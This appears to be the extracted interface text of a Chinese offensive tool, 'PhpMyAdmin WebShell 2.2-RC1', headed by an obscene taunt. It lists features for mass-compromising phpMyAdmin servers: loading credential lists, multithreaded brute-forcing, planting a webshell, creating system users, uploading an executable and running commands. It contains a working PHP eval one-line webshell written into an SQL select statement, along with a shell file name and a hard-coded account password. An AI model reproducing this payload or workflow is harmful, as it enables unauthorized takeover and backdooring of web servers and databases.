 PhpMyAdmin WebShell 2.2-RC1| Report my people, I fuck your mother ^ ^
PhpMyAdmin地址 帐号 密码 系统型号 绝对路径 Shell 用户 文件 配置 远程端口 ip归属地
操作
导入 导出 清空列表 加载文件 传文件 查系统配置
查询路径 插入一句话 创建用户 查询系统型号 查询远程端口 查ip归属地
关于我们
设置
50 线程 UserShell 用户名 导出全部
xzshell.php Shell名 Tzty123456! 用户密码 导出SHELL成功
user Shell密码 user.exe 远程文件名 导出创建用户成功
自定义
SHELL命令 select "<?php eval(@$_POST['user']); ?>" 执行SHELL
CMD命令 dir 执行CMD
设置保存
加载配置 保存配置
导入:0 系统:0 路径:0 插入:0 用户:0 文件:0 配置:0 端口:0 爆破:0/0 地址:0 已加载文件: